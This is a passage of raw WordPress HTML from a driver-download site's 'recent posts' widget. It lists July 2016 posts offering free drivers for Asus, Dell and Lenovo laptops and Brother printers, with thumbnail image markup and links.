						<div class="widget-container">				<ul>
					<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/free-asus-x200ma-latest-drivers/" title="Permalink to Asus x200ma laptop Free Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus x200ma" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137026" data-permalink="https://go4download.com/free-asus-x200ma-latest-drivers/asus-x200ma/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" data-orig-size="500,347" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Free drivers download for Asus x200ma" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=300%2C208&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-x200ma.jpg?fit=500%2C347&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/free-asus-x200ma-latest-drivers/">Asus x200ma laptop Free Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-hl-l2340dw-drivers" title="Permalink to Brother HL-L2340DW Drivers Free Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother HL-L2340DW" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?w=800&amp;ssl=1 800w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=300%2C300&amp;ssl=1 300w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=768%2C768&amp;ssl=1 768w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137047" data-permalink="https://go4download.com/brother-hl-l2340dw-drivers/broather-hl-l2340dw/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=800%2C800&amp;ssl=1" data-orig-size="800,800" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="broather hl-l2340dw" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/broather-hl-l2340dw.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-hl-l2340dw-drivers">Brother HL-L2340DW Drivers Free Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-dcp-7065dn-drivers-download/" title="Permalink to Brother DCP-7065DN Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother dcp-7065dn,Brother DCP-7065DN Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?w=380&amp;ssl=1 380w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137057" data-permalink="https://go4download.com/brother-dcp-7065dn-drivers-download/brother-dcp-7065dn-3/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" data-orig-size="380,380" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother dcp-7065dn" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/brother-dcp-7065dn-2.jpg?fit=380%2C380&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-dcp-7065dn-drivers-download/">Brother DCP-7065DN Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j6920dw-driver" title="Permalink to Brother MFC-J6920DW Driver Download For Windows" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-J6920DW" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137065" data-permalink="https://go4download.com/brother-mfc-j6920dw-driver/brother-mfc-j6920dw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" data-orig-size="340,255" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Brother MFC-J6920DW driver" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=300%2C225&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-J6920DW.jpg?fit=340%2C255&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j6920dw-driver">Brother MFC-J6920DW Driver Download For Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-j870dw-drivers" title="Permalink to Brother mfc &#8211; j870dw Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="brother mfc - j870dw" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137079" data-permalink="https://go4download.com/brother-mfc-j870dw-drivers/brother-mfc-j870dw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=1053%2C768&amp;ssl=1" data-orig-size="1053,768" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="brother mfc-j870dw driver" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=300%2C219&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-j870DW-1.jpg?fit=620%2C452&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-j870dw-drivers">Brother mfc &#8211; j870dw Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-n550jv-drivers" title="Permalink to Asus N550JV Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus n550jv Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137210" data-permalink="https://go4download.com/asus-n550jv-drivers/asus-n550jv-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" data-orig-size="550,582" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus n550jv Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=284%2C300&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-n550jv-Drivers.jpg?fit=550%2C582&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-n550jv-drivers">Asus N550JV Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">21/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/" title="Permalink to Brother MFC-9330CDW Free Drivers Download For All Windows" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother MFC-9330CDW" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?w=700&amp;ssl=1 700w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137120" data-permalink="https://go4download.com/brother-mfc-9330cdw-free-drivers/brother-mfc-9330cdw-2/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=700%2C700&amp;ssl=1" data-orig-size="700,700" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother MFC-9330CDW" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-MFC-9330CDW.jpg?fit=620%2C620&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9330cdw-free-drivers/">Brother MFC-9330CDW Free Drivers Download For All Windows</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/" title="Permalink to Brother Mfc-9340cdw Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Brother Mfc-9340cdw,Brother Mfc-9340cdw Drivers Download" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137017" data-permalink="https://go4download.com/brother-mfc-9340cdw-drivers-download/brother-mfc-9340cdw/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" data-orig-size="333,245" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Brother Mfc-9340cdw" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=300%2C221&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Brother-Mfc-9340cdw.jpg?fit=333%2C245&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/brother-mfc-9340cdw-drivers-download/">Brother Mfc-9340cdw Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/asus-k551ln-drivers-download/" title="Permalink to Asus k551ln Drivers Download" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Asus k551ln Drivers Download" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?w=225&amp;ssl=1 225w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137091" data-permalink="https://go4download.com/asus-k551ln-drivers-download/asus-k551ln/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-orig-size="225,225" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Asus k551ln" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Asus-k551ln.jpg?fit=225%2C225&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/asus-k551ln-drivers-download/">Asus k551ln Drivers Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-latitude-d830-drivers-2/" title="Permalink to Dell latitude D830 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell latitude D830 Drivers" srcset="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137177" data-permalink="https://go4download.com/dell-latitude-d830-drivers-2/dell-latitude-d830-drivers-2/" data-orig-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-orig-size="300,228" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell latitude D830 Drivers Download For Windows" data-image-description="" data-medium-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" data-large-file="https://i2.wp.com/go4download.com/wp-content/uploads/2016/07/Dell-latitude-D830-Drivers.jpg?fit=300%2C228&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-latitude-d830-drivers-2/">Dell latitude D830 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-asus-n56vz-drivers/" title="Permalink to Download asus n56vz  Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download asus n56vz Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?w=500&amp;ssl=1 500w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=300%2C300&amp;ssl=1 300w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?resize=70%2C70&amp;ssl=1 70w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137103" data-permalink="https://go4download.com/download-asus-n56vz-drivers/download-asus-n56vz-drivers-3/" data-orig-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" data-orig-size="500,500" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;1&quot;}" data-image-title="Download asus n56vz  Drivers" data-image-description="" data-medium-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=300%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-asus-n56vz-Drivers-2.jpg?fit=500%2C500&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/download-asus-n56vz-drivers/">Download asus n56vz  Drivers</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/" title="Permalink to Dell inspiron 5000 Drivers Free Download" rel="bookmark"><img width="70" height="70" src="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Dell inspiron 5000 Drivers" srcset="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=75%2C75&amp;ssl=1 75w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?resize=70%2C70&amp;ssl=1 70w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" data-attachment-id="137191" data-permalink="https://go4download.com/dell-inspiron-5000-drivers-free-download/dell_inspiron-5000-drivers/" data-orig-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" data-orig-size="450,249" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="Dell_Inspiron-5000 Drivers" data-image-description="" data-medium-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=300%2C166&amp;ssl=1" data-large-file="https://i1.wp.com/go4download.com/wp-content/uploads/2016/07/Dell_Inspiron-5000-Drivers.jpeg?fit=450%2C249&amp;ssl=1" /></a>
		</div><!-- post-thumbnail /-->
		<h3><a href="https://go4download.com/dell-inspiron-5000-drivers-free-download/">Dell inspiron 5000 Drivers Free Download</a></h3>
	 <span class="date"><span class="tie-date">20/07/2016</span></span>
</li>
<li>
				
		<div class="post-thumbnail">
			<a href="https://go4download.com/download-lenovo-thinkpad-l450-drivers/" title="Permalink to Download  Lenovo Thinkpad l450 Drivers" rel="bookmark"><img width="70" height="70" src="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1" class="attachment-tie-small size-tie-small wp-post-image" alt="Download Lenovo Thinkpad l450 Drivers" srcset="https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=75%2C75&amp;ssl=1 75w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?resize=70%2C70&amp;ssl=1 70w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=2&amp;resize=70%2C70&amp;ssl=1 140w, https://i0.wp.com/go4download.com/wp-content/uploads/2016/07/Download-Lenovo-Thinkpad-l450-Drivers.jpg?zoom=3&amp;resize=70%2C70&amp;ssl=1 210w" sizes="(max-width: 70px) 100vw, 70px" 